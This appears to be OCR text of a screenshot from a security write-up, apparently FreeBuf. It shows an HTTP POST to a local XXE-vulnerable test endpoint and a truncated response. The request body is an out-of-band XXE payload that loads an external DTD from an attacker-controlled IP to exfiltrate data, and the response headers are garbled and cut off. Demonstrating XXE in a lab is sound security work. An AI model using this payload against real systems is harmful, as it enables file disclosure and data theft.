 POST /xxe/xmlReader/vuln HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; ) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4086.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://127.0.0.1:8080/index
Cookie: JSESSIONID=030152AD9E3C56169986011686DEBA84;
remember-me=YWRtaW46MTU5MTc1NjUxOTQ2NzoyODRkMTZjNDY2NzZlZWUzZWE2YTY5M2MzNzRiZmJ
kMg; XSRF-TOKEN=3f90c4b9-66f5-4def-8013-8e46afacea74
Upgrade-Insecure-Requests: 1
Content-Length: 151
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://192.168.43.188:9000/ev.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
FREEBUF
HTTP/1.1 200
Set-Cookie: XS
Set-Cookie: XS
Set-Cookie: JS
X-Application-
X-Content-Type
X-XSS-Protecti
Cache-Control:
Pragma: no-cac
Expires: 0
X-Frame-Option
Content-Type:
Content-Length
Date: Fri, 29
Connection: cl
xxe except